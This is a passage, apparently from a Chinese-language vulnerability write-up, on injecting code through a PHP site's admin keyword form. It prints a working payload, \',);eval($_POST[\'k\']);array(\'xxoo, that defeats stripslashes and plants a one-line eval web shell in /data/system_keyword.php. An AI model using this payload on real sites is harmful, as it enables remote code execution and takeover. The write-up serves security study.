 图8
由于后台的文件同样包含了include\global.php，直接
提交单引号的话，会提示添加或修改失败，我在这里就试验
了好长时间，最后终于成功闭合，具体代码为：\',);eval($_
POST[\'k\']);array(\'xxoo，前面的斜杠必不可少，这是为了让
scripslashes()过滤用的，过滤后就会留下单引号了。未加入一句
话代码时的词组的缓存文件/data/system_keyword.php，如图9所